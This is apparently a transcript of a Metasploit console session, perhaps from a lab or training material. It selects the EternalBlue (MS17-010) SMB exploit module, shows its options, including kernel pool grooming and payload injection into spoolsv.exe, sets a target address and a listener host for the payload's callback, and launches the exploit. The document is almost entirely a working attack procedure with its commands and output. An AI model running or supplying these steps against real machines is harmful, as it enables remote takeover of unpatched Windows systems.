 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times
to groom the kernel
pool.
GroomDelta 5 yes The amount to increase
the groom count per
try.
MaxExploitAttempts 3 yes The number of times to
retry the exploit.
ProcessName spoolsv.exe yes Process to inject
payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows
domain to use for
authentication
SMBPass no (Optional) The password
for the specified
username
SMBUser no (Optional) The username
to authenticate as
VerifyArch true yes Check if remote
architecture matches
exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
<output omitted for brevity>
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.1.1.2
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.66.6
msf exploit(ms17_010_eternalblue) > exploit